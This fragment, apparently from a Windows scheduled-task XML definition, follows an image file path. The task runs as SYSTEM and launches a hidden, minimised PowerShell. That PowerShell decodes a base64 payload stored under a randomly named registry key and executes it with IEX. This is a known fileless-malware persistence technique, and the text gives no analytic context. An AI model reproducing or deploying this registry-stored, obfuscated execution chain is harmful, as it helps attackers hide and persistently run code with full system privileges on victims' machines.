 <Arguments>/c start /min "" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString
([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Mbdmoasecswonf).mlrgbhheu)))</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>S-1-5-18</UserId>